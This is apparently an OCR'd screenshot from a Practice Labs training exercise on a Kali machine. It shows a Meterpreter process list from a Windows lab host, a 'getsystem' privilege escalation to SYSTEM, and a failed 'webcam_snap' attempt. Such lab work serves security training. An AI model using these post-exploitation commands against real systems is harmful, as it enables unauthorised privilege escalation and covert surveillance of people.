 PLABKALI01 - Internet Explorer
http://dev.practice-labs.com/device-advanced.aspx?client=html&device=3&width=1024&height=768&login=true&token=O565iRx6o00GqmdrJs7uR3nMR42IuowOUMOW8yS4FhU4sOWVm
Applications Places Terminal Mon 00:17 1
root@PLABKALI01: ~
File Edit View Search Terminal Help
E C:\Windows\System32\svchost.exe
7800 6064 cmd.exe x64 2 PRACTICELABS\Administrato
r C:\Windows\System32\cmd.exe
7988 688 NisSrv.exe x64 0
8024 688 svchost.exe x64 2 PRACTICELABS\Administrato
r C:\Windows\System32\svchost.exe
8032 688 svchost.exe x64 0 NT AUTHORITY\SYSTEM
C:\Windows\System32\svchost.exe
8232 688 MsMpEng.exe x64 0
8452 888 smartscreen.exe x64 2 PRACTICELABS\Administrato
r C:\Windows\System32\smartscreen.exe
8604 688 svchost.exe x64 0 NT AUTHORITY\SYSTEM
C:\Windows\System32\svchost.exe
8756 888 WmiPrvSE.exe x64 0 NT AUTHORITY\NETWORK SERV
ICE C:\Windows\System32\wbem\WmiPrvSE.exe
meterpreter >
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > webcam_snap
[-] Target does not have a webcam
meterpreter > exit